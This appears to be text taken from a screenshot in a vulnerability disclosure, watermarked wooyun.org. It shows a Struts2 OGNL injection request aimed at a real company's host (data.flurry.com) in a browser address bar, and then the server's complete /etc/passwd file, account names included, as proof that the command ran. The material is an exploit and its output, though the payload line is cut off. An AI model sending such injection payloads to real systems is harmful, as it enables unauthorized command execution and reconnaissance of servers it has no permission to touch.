 Firefox
http://data.flurr...t+%2Fetc%2Fpasswd
data.flurry.com//aas.do?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'x
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
jenkins:x:501:501::/home/jenkins:/bin/bash
_lldpd:x:498:498:LLDP daemon:/var/run/lldpd:/bin/false
flurry:x:500:500::/home/flurry:/bin/bash
memcached:x:497:497:Memcached daemon:/var/run/memcached:/sbin/nologin
nginx:x:496:496:nginx user:/var/cache/nginx:/sbin/nologin
www.wooyun.org